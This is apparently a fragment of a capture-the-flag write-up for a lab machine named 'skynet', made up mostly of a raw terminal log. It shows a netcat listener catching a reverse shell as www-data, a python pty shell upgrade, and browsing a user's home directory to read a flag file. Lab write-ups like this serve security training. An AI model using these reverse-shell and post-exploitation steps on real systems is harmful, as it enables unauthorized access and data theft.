 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.14.34] from (UNKNOWN) [10.10.209.177] 50564
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 04:47:53 up  1:38,  0 users,  load average: 0.02, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@skynet:/$ ls
ls
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz
www-data@skynet:/$ cd /home
cd /home
www-data@skynet:/home$ ls
ls
milesdyson
www-data@skynet:/home$ cd milesdyson
cd milesdyson
www-data@skynet:/home/milesdyson$ ls
ls
backups  mail  share  user.txt
www-data@skynet:/home/milesdyson$ cat user.txt
cat user.txt
7ce5c2109a40f958099283600a9ae807
www-data@skynet:/home/milesdyson$